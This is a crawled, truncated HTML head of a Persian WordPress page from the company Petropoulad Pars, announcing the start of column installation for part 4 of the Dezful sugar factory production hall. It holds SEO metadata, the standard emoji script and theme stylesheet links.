

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petropoulad.ir/%D8%B4%D8%B1%D9%88%D8%B9-%D8%B9%D9%85%D9%84%DB%8C%D8%A7%D8%AA-%D9%86%D8%B5%D8%A8-%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C-%D9%BE%D8%A7%D8%B1%D8%AA-4-%D8%B3%D8%A7%D9%84%D9%86-%D8%AA%D9%88%D9%84%DB%8C/
body_size: 19974
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2539 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fa" href="https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/" />
<link rel="alternate" hreflang="x-default" href="https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>شروع عملیات نصب ستونهای پارت 4 سالن تولید کارخانه قند شهدای دزفول - پتروپولادپارس</title>
	<link rel="canonical" href="https://petropoulad.ir/شروع-عملیات-نصب-ستونهای-پارت-4-سالن-تولی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="شروع عملیات نصب ستونهای پارت 4 سالن تولید کارخانه قند شهدای دزفول - پتروپولادپارس" />
	<meta property="og:url" content="https://petropoulad.ir/شروع-عملیات-نصب-ستونهای-پارت-4-سالن-تولی/" />
	<meta property="og:site_name" content="پتروپولادپارس" />
	<meta property="article:published_time" content="2021-10-18T05:13:10+00:00" />
	<meta property="og:image" content="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54.jpeg" />
	<meta property="og:image:width" content="563" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="مدیر سایت" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="مدیر سایت" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/#article","isPartOf":{"@id":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/"},"author":{"name":"مدیر سایت","@id":"https://petropoulad.ir/#/schema/person/b1250d1cdb124870302dda571ba026ea"},"headline":"شروع عملیات نصب ستونهای پارت 4 سالن تولید کارخانه قند شهدای دزفول","datePublished":"2021-10-18T05:13:10+00:00","mainEntityOfPage":{"@id":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://petropoulad.ir/#organization"},"image":{"@id":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/#primaryimage"},"thumbnailUrl":"https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54.jpeg","keywords":["اسکلت فلزی پیچ و مهره ای","سازه صنعتی","ستون صلیبی","نصب با جرثقیل"],"articleSection":["اخبار","اخبار پروژه ها","پروژه کارخانه قند دزفول"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/#respond"]}]},{"@type":"WebPage","@id":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/","url":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/","name":"شروع عملیات نصب ستونهای پارت 4 سالن تولید کارخانه قند شهدای دزفول - پتروپولادپارس","isPartOf":{"@id":"https://petropoulad.ir/#website"},"primaryImageOfPage":{"@id":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/#primaryimage"},"image":{"@id":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/#primaryimage"},"thumbnailUrl":"https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54.jpeg","datePublished":"2021-10-18T05:13:10+00:00","breadcrumb":{"@id":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/#primaryimage","url":"https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54.jpeg","contentUrl":"https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-17-at-16.55.54.jpeg","width":563,"height":1000},{"@type":"BreadcrumbList","@id":"https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://petropoulad.ir/choose-your-language/"},{"@type":"ListItem","position":2,"name":"شروع عملیات نصب ستونهای پارت ۴ سالن تولید کارخانه قند شهدای دزفول"}]},{"@type":"WebSite","@id":"https://petropoulad.ir/#website","url":"https://petropoulad.ir/","name":"پتروپولادپارس","description":"","publisher":{"@id":"https://petropoulad.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petropoulad.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://petropoulad.ir/#organization","name":"پتروپولادپارس","url":"https://petropoulad.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/#/schema/logo/image/","url":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","contentUrl":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","width":924,"height":245,"caption":"پتروپولادپارس"},"image":{"@id":"https://petropoulad.ir/#/schema/logo/image/"},"sameAs":["http://instagram.com/petro.poulad.pars"]},{"@type":"Person","@id":"https://petropoulad.ir/#/schema/person/b1250d1cdb124870302dda571ba026ea","name":"مدیر سایت","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17064ca70058f30a7f5bc65d731e4f282997e23802e71b1f303b704f1f0488e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17064ca70058f30a7f5bc65d731e4f282997e23802e71b1f303b704f1f0488e7?s=96&d=mm&r=g","caption":"مدیر سایت"},"url":"https://petropoulad.ir/author/faramani/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//static.neshan.org' />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک" href="https://petropoulad.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک دیدگاه‌ها" href="https://petropoulad.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; شروع عملیات نصب ستونهای پارت 4 سالن تولید کارخانه قند شهدای دزفول خوراک دیدگاه‌ها" href="https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/petropoulad.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='spiderfly-css' href='https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/css/spiderfly-rtl.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/grid-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/base.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/layout.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons-rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://petropoulad.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
